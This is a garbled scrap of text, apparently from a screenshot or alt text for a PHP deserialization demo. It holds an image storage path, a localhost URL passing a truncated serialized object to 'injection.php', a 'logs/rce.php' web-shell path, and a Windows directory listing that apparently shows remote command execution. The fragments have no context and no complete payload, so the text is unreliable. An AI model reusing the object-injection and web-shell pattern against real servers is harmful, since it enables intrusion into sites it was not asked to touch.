 localhost/injection.php?data=O:12
localhost/logs/rce.php
localhost/logs/rce.php
\nResume Log.. Volume in drive C has no label. Volume Serial Number is BE20-7B77 Directory of C:\ 17-07-2020 10:17
AMD 21-07-2020 22:32
MinGW 07-12-2019 14:44
PerfLogs 21-08-2020 12:13
Program Files 16-08-2020 01:20
Program Files (x86) 29-07-2020 17:44
temp 22-08-2020 12:53
tools 06-08-2020 16:33
usb_driver 07-07-2020 20:11
Users 13-08-2020 02:22
Windows 21-08-2020 22:23
xampp 0 File(s) 0 bytes 11 Dir(s) 81,961,238,528 bytes free